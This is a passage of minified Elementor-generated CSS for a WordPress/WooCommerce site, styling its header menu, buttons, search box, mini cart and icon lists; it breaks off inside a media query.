Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-0139001{--grid-columns:1;--grid-row-gap:6px;--grid-column-gap:5px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button{background-color:var( --e-global-color-8431de5 );font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );fill:var( --e-global-color-492119a );color:var( --e-global-color-492119a );padding:0px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button:hover, .elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button:focus{color:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button:hover svg, .elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button:focus svg{fill:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-071068a{--display:flex;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );}.elementor-24927 .elementor-element.elementor-element-071068a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-24927 .elementor-element.elementor-element-484a834 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-484a834 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-484a834 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-360e1f1{--grid-columns:1;--grid-row-gap:6px;--grid-column-gap:5px;}.elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button{background-color:var( --e-global-color-8431de5 );font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );fill:var( --e-global-color-492119a );color:var( --e-global-color-492119a );padding:0px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button:hover, .elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button:focus{color:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button:hover svg, .elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button:focus svg{fill:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-654e86c{--display:flex;}.elementor-24927 .elementor-element.elementor-element-6d71342 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-6d71342 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-6d71342 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-ea7c8a7{--grid-columns:1;--grid-row-gap:6px;--grid-column-gap:5px;}.elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button{background-color:var( --e-global-color-8431de5 );font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );fill:var( --e-global-color-492119a );color:var( --e-global-color-492119a );padding:0px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button:hover, .elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button:focus{color:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button:hover svg, .elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button:focus svg{fill:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-e048d97{--n-menu-dropdown-content-max-width:fit-content;--n-menu-heading-justify-content:center;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:center;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:0px;z-index:6;--n-menu-open-animation-duration:500ms;--n-menu-toggle-align:center;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:0px;--n-menu-title-font-size:var( --e-global-typography-ffbb1d3-font-size );--n-menu-title-color-normal:var( --e-global-color-text );--n-menu-title-transition:300ms;--n-menu-title-padding:20px 12px 20px 12px;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px;}.elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );--n-menu-title-line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title:not( .e-current ):not( :hover ){border-style:none;}.elementor-24927 .elementor-element.elementor-element-e048d97 {--n-menu-title-color-hover:var( --e-global-color-492119a );--n-menu-title-color-active:var( --e-global-color-text );}.elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title:hover:not( .e-current ){border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title.e-current{border-style:solid;border-width:0px 0px 1px 0px;border-color:#013668;}.elementor-24927 .elementor-element.elementor-element-03b6e71{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-525a7ef .e-search-submit{background-color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-525a7ef{--e-search-results-columns:1;--e-search-placeholder-color:#000000;--e-search-input-color:#1E1E1E7D;--e-search-input-padding-block-start:5px;--e-search-input-padding-inline-start:10px;--e-search-input-padding-block-end:5px;--e-search-input-padding-inline-end:10px;--e-search-submit-margin-inline-start:5px;--e-search-icon-submit-size:18px;--e-search-submit-color:var( --e-global-color-46fde32 );--e-search-icon-submit-color:var( --e-global-color-46fde32 );--e-search-submit-border-radius:5px 5px 5px 5px;--e-search-submit-padding:5px 0px 5px 10px;--e-search-results-border-radius:0px 0px 0px 0px;--e-search-results-padding:5px 5px 5px 5px;--e-search-results-column-gap:5px;--e-search-results-row-gap:5px;--e-search-loader-icon-color:var( --e-global-color-492119a );--e-search-loader-icon-size:20px;--e-search-pagination-color:var( --e-global-color-d0d11b2 );--e-search-pagination-hover:var( --e-global-color-492119a );--e-search-pagination-current:var( --e-global-color-d0d11b2 );--e-search-pagination-page-numbers-gap:20px;}.elementor-24927 .elementor-element.elementor-element-525a7ef .e-search-input{font-family:"Poppins", Sans-serif;font-size:1em;font-weight:400;font-style:italic;line-height:1.4em;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-260b03c );border-radius:5px 5px 5px 5px;}.elementor-24927 .elementor-element.elementor-element-525a7ef .e-search-results-container > div{border-style:solid;border-width:0px 0px 1px 0px;}.elementor-24927 .elementor-element.elementor-element-c37e617{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-ef05af3 > .elementor-widget-container{margin:7px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-ef05af3.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{right:0;left:auto;transform:none;}.elementor-24927 .elementor-element.elementor-element-ef05af3{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-492119a );--toggle-button-background-color:var( --e-global-color-8431de5 );--toggle-button-icon-hover-color:var( --e-global-color-d0d11b2 );--toggle-button-hover-background-color:var( --e-global-color-8431de5 );--toggle-button-border-width:0px;--toggle-icon-size:21px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:#FFFFFF;--items-indicator-background-color:var( --e-global-color-d0d11b2 );--cart-background-color:var( --e-global-color-f74d3dc );--cart-border-style:solid;--cart-border-color:var( --e-global-color-260b03c );--cart-border-radius:0px 0px 0px 0px;--cart-padding:25px 25px 30px 25px;--cart-close-icon-size:15px;--cart-close-button-color:var( --e-global-color-secondary );--remove-item-button-size:15px;--remove-item-button-color:var( --e-global-color-d0d11b2 );--menu-cart-subtotal-color:var( --e-global-color-3014ccc );--product-variations-color:var( --e-global-color-3014ccc );--product-price-color:var( --e-global-color-492119a );--divider-color:var( --e-global-color-260b03c );--subtotal-divider-color:var( --e-global-color-260b03c );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:var( --e-global-color-46fde32 );--view-cart-button-background-color:var( --e-global-color-492119a );--view-cart-button-hover-text-color:var( --e-global-color-46fde32 );--view-cart-button-hover-background-color:var( --e-global-color-dc287f9 );--view-cart-button-padding:8px 8px 10px 8px;--checkout-button-text-color:var( --e-global-color-46fde32 );--checkout-button-background-color:var( --e-global-color-d0d11b2 );--checkout-button-hover-text-color:var( --e-global-color-46fde32 );--checkout-button-hover-background-color:var( --e-global-color-dc287f9 );--checkout-button-padding:8px 8px 10px 8px;--empty-message-color:var( --e-global-color-492119a );}body:not(.rtl) .elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-12px;top:-12px;}body.rtl .elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:12px;top:-12px;left:auto;}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__main{border-width:2px 2px 2px 2px;}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-abe6175-font-family ), Sans-serif;font-size:var( --e-global-typography-abe6175-font-size );font-weight:var( --e-global-typography-abe6175-font-weight );text-transform:var( --e-global-typography-abe6175-text-transform );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .widget_shopping_cart_content{--subtotal-divider-style:solid;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:0px;--subtotal-divider-bottom-width:0px;--subtotal-divider-left-width:0px;--subtotal-divider-color:var( --e-global-color-260b03c );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-3014ccc );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-d0d11b2 );font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-size:var( --e-global-typography-b9cb2d7-font-size );font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );border-radius:5px 5px 5px 5px;}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-size:var( --e-global-typography-b9cb2d7-font-size );font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );border-radius:5px 5px 5px 5px;}.elementor-24927 .elementor-element.elementor-element-ef05af3 .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-319cbea.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-icon i{color:var( --e-global-color-492119a );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-319cbea{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-dbe8720{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-24927 .elementor-element.elementor-element-dbe8720:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-dbe8720 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-9bbf6b5 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-24927 .elementor-element.elementor-element-f9544eb{text-align:center;font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );color:var( --e-global-color-text );}.elementor-24927 .elementor-element.elementor-element-2bc0418{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-24927 .elementor-element.elementor-element-2bc0418:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-2bc0418 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-24927 .elementor-element.elementor-element-dc0b409{--display:flex;}.elementor-24927 .elementor-element.elementor-element-1fd3c11{--display:flex;}.elementor-24927 .elementor-element.elementor-element-319e772{--display:flex;}.elementor-24927 .elementor-element.elementor-element-bb4421b{--display:flex;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-24927 .elementor-element.elementor-element-901790f .elementor-icon-wrapper{text-align:center;}.elementor-24927 .elementor-element.elementor-element-3e15f73{--display:flex;}.elementor-24927 .elementor-element.elementor-element-86eaa57{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-3014ccc );--toggle-button-background-color:var( --e-global-color-8431de5 );--toggle-button-icon-hover-color:var( --e-global-color-3014ccc );--toggle-button-hover-background-color:var( --e-global-color-8431de5 );--toggle-button-border-width:0px;--toggle-icon-size:20px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:var( --e-global-color-3014ccc );--items-indicator-background-color:var( --e-global-color-accent );--cart-background-color:var( --e-global-color-f74d3dc );--cart-border-style:none;--cart-border-radius:0px 0px 0px 0px;--cart-padding:15px 15px 15px 15px;--cart-close-icon-size:15px;--cart-close-button-color:var( --e-global-color-secondary );--remove-item-button-color:var( --e-global-color-d0d11b2 );--menu-cart-subtotal-color:var( --e-global-color-3014ccc );--product-variations-color:var( --e-global-color-3014ccc );--product-price-color:var( --e-global-color-492119a );--divider-color:var( --e-global-color-260b03c );--subtotal-divider-color:var( --e-global-color-260b03c );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--cart-footer-buttons-border-radius:5px;--view-cart-button-text-color:var( --e-global-color-d0d11b2 );--view-cart-button-background-color:var( --e-global-color-8431de5 );--view-cart-button-hover-text-color:var( --e-global-color-46fde32 );--view-cart-button-hover-background-color:var( --e-global-color-492119a );--view-cart-button-padding:5px 5px 5px 5px;--checkout-button-text-color:var( --e-global-color-46fde32 );--checkout-button-background-color:var( --e-global-color-d0d11b2 );--checkout-button-hover-text-color:var( --e-global-color-46fde32 );--checkout-button-hover-background-color:var( --e-global-color-d0d11b2 );--checkout-button-padding:5px 5px 5px 5px;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-b09dafd-font-family ), Sans-serif;font-size:var( --e-global-typography-b09dafd-font-size );font-weight:var( --e-global-typography-b09dafd-font-weight );text-transform:var( --e-global-typography-b09dafd-text-transform );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .widget_shopping_cart_content{--subtotal-divider-style:solid;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--subtotal-divider-color:var( --e-global-color-260b03c );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-3014ccc );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-d0d11b2 );font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-size:var( --e-global-typography-b9cb2d7-font-size );font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Raleway", Sans-serif;font-size:1em;font-weight:700;text-transform:none;line-height:1em;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-button--view-cart{border-style:solid;border-color:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Raleway", Sans-serif;font-weight:600;text-transform:none;line-height:1.2em;letter-spacing:0.5px;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-button--checkout{border-style:solid;border-color:var( --e-global-color-8431de5 );}.elementor-24927 .elementor-element.elementor-element-a5cc06a{--display:flex;}.elementor-24927 .elementor-element.elementor-element-cf75c83 .elementor-icon-wrapper{text-align:center;}.elementor-24927 .elementor-element.elementor-element-cf75c83.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-24927 .elementor-element.elementor-element-cf75c83.elementor-view-framed .elementor-icon, .elementor-24927 .elementor-element.elementor-element-cf75c83.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-24927 .elementor-element.elementor-element-cf75c83.elementor-view-framed .elementor-icon, .elementor-24927 .elementor-element.elementor-element-cf75c83.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-24927 .elementor-element.elementor-element-ac707aa{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-24927 .elementor-element.elementor-element-ac707aa:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-ac707aa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-9bbf6b5 );}.elementor-24927 .elementor-element.elementor-element-f548e5a{text-align:center;font-family:"Raleway", Sans-serif;font-size:17px;font-weight:500;line-height:1.6em;color:var( --e-global-color-text );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-mega-menu{--n-menu-title-font-size:var( --e-global-typography-accent-font-size 